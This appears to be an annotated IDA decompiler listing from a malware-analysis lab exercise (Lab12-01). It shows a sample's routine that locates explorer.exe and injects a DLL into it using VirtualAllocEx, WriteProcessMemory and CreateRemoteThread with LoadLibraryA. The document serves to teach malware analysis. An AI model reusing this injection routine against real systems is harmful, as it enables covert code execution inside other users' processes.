 Pseudocode-A
27 v17 = 0;
28 LibraryA = LoadLibraryA(LibFileName); // Load the psapi.dll into the process space
29 EnumProcessModules = (int)GetProcAddress(LibraryA, ProcName);
30 v4 = LoadLibraryA(LibFileName);
31 GetModuleBaseNameA = (int)GetProcAddress(v4, aGetmodulebasen);
32 v5 = LoadLibraryA(LibFileName);
33 EnumProcesses = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(v5, aEnumprocesses);
34 GetCurrentDirectoryA(0x104u, Buffer);
35 lstrcatA(Buffer, String2);
36 lstrcatA(Buffer, aLab1201Dll); // buffer = DIR + '\' + 'Lab12-01.dll'
37 if ( !EnumProcesses(dwProcessId, 4096, &v14) )// Retrieves the process identifier for each process object in the system
38 return 1;
39 v7 = v14 >> 2;
40 for ( i = 0; i < v7; ++i )
41 {
42 hProcess = 0;
43 if ( dwProcessId[i] )
44 v17 = sub_401000(dwProcessId[i]); // checks for the process explorer.exe
45 if ( v17 == 1 )
46 {
47 hProcess = OpenProcess(0x43Au, 0, dwProcessId[i]);// retrieves a handle for process explorer.exe
48 if ( hProcess == (HANDLE)-1 )
49 return -1;
50 i = 2000;
51 }
52 }
53 lpBaseAddress = VirtualAllocEx(hProcess, 0, 0x104u, 0x3000u, 4u);// allocates space in the virtual address space of the calling process
54 if ( !lpBaseAddress )
55 return -1;
56 WriteProcessMemory(hProcess, lpBaseAddress, Buffer, 0x104u, 0);// writes the full path of DLL to the space
57 hModule = GetModuleHandleA(ModuleName);
58 lpStartAddress = (LPTHREAD_START_ROUTINE)GetProcAddress(hModule, aLoadlibrarya);
59 if ( CreateRemoteThread(hProcess, 0, 0, lpStartAddress, lpBaseAddress, 0, 0) )// creates a thread that runs immediately after creation
60 return 0;
61 else
62 return -1;
63 }
00001326 _main:59 (401326) (Synchronized with IDA View-A, Hex View-1)